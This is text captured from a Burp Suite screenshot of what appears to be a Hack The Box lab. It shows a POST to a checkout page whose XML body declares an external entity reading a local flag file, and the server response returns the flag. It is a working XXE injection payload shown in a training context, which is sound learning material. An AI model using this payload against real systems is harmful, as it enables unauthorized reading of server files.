 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 202
9 Origin: http://shopdev2.inlanefreight.local
10 DNT: 1
11 Connection: close
12 Referer: http://shopdev2.inlanefreight.local/cart.php
13 Cookie: PHPSESSID=bvl4sklo2uuvg2qq5lqs7jghve
14 Sec-GPC: 1
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE userid [
18 <!ENTITY xxetest SYSTEM "file:///flag.txt">
19 ]>
20 <root>
21 <subtotal>
22 undefined
23 </subtotal>
24 <userid>
25 &xxetest;
26 </userid>
27 </root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Aug 2022 08:05:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 86
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User:
11 HTB{dbca4dc5d99cdb3311404ea74921553c}
12
13 <br>
Checkout Process not Implemented
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (7)
Done
315 bytes | 98 millis